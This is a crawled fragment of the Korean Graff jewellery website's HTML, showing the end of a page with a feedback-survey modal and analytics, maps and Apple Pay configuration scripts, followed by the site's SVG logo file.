    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw4004d82d/images/logo.svg" alt="그라프" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="298fMethJEcK6BgsmAbxde6_Kufydbx5VTf5zTvCqJS0GiWnvZHkYg7624yPjKrYVKV5m7AkPF3op6UOM5Z_YUwTNlq1Ga_B8KLFCCfsv8S-7KI5epsu1T0max-IXClDLYz3TUo0c84ONeXmPBymVyL1ziISlEgUlCKc3bmcT75hhCbT6Ek="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': '주의',
        'basket.remove.product.msg': '당신은 카트에서 다음 제품을 제거 하시겠습니까?',
        'wishlist.remove.product.msg': '위시리스트에서 다음 제품을 제거하시겠습니까?',
        'wishlist.remove.error': '위시리스트에서 제품을 제거하는 동안 오류가 발생했습니다.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'KR',
        'currencyCode': 'KRW',
        'language': 'ko',
        'staticPath': '/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768579166768',
        'sessionFirstVisitTime': '1.768909019366E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768579166768/js/main.js"></script>

    <script defer type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAK-1JQwx_s6_IgS_r7kLsTk6vYrg2uOgo&amp;libraries=places&amp;language=ko&amp;callback=googleMapsApiCallback"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_KR"></span>



<input type="hidden" class="js-gtm-site-currencycode" value="KRW" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768579166768/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768579166768/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768579166768/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: image/svg+xml
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_KR-Site/-/default/dw4004d82d/images/logo.svg
body_size: 461
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 818 149">
  <defs>
    <style>
      .cls-1 {
        stroke-width: 0px;
      }
    </style>
  </defs>
  <path class="cls-1" d="M401.3,81.5l13.7-35.5,14.5,35.5h-28.2ZM461.1,121.9l-41.5-101.6h-1l-38.8,100.5c-2.2,5.5-3.5,8-6.4,10.6h12.8c-1-1.5-2.2-4.7-.4-9.6l13.4-34.6h32.8l13.7,33.6h0c2.3,5.5,1,9,0,10.6h21.6c-3-2.4-4.3-4.7-6.2-9.5ZM92,73.7c1.3,1.9,4,5,4,12.6v36.4c-5.3,3.4-13,4.8-20,4.8-27.2,0-40.9-25-40.9-52.8s15-48.9,41.3-48.9c7.6,0,13.9,1.5,19,3.4,5.6,2.1,10,5.9,12,8.2v-13.6c-.6.2-1.4.3-2.2.3-1.3,0-2.7-.2-4.4-.7-6.1-1.6-14.6-3.1-24.4-3.1-32.7,0-56.3,23-56.3,55.4s19.2,57.3,55.9,57.3c8.3,0,15.8-1.7,21.9-3.7,2-.6,3.6-.9,5.2-.9,2.5,0,4.6.8,7.1,2v-44.4c0-7.5,1.8-10.8,2.5-12.3h-20.7ZM229.7,71.3V27.5h8.7c6.9,0,12.9,1,17.2,4,4.8,3.4,7.8,8.3,7.8,16.5,0,6.9-1.7,12.6-5,16.3-4.8,5.4-11,6.9-20,6.9h-8.7v.1ZM243,76.4l22.5,40.1c8,14.1,16.6,16.7,23.7,16.7,3,0,7.2-.6,8.5-1.7h0c-3.2-1-10.5-3.2-19.9-19.9l-20.8-37.2c4.2-1.3,10-4.5,14-9.4,3.5-4.3,6-10.1,6-17.5,0-8.9-3-13.8-8.5-18.4-6.2-5.2-17.2-7.1-28.8-7.1h-26.7c1.6,2.2,3,5.1,3,15.5v78.4c0,10.4-1.4,13.3-3,15.5h19.6c-1.6-2.2-3-5.1-3-15.5v-39.5h13.4ZM616.1,27.9c9.9,0,13.1,1.4,15.8,3.9v-9.7h-64.3c1.6,2.2,3,5.1,3,15.5v78.4c0,10.4-1.4,13.3-3,15.5h19.6c-1.6-2.2-3-5.1-3-15.5v-40.5h28.5c6.7,0,9.5.7,11,1.9v-9.6c-1.5,1.2-4.3,1.9-11,1.9h-28.5V27.9h31.9ZM782.7,27.9c9.9,0,13.1,1.4,15.8,3.9v-9.7h-64.3c1.6,2.2,3,5.1,3,15.5v78.4c0,10.4-1.4,13.3-3,15.5h19.6c-1.6-2.2-3-5.1-3-15.5v-40.5h28.5c6.7,0,9.5.7,11,1.9v-9.6c-1.5,1.2-4.3,1.9-11,1.9h-28.5V27.9h31.9Z"/>
</svg>